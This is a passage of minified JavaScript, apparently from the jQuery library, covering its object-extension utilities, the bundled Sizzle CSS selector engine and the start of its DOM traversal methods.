a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var 